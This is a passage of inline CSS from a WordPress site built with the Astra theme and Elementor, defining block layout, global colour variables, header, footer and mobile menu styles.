var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > 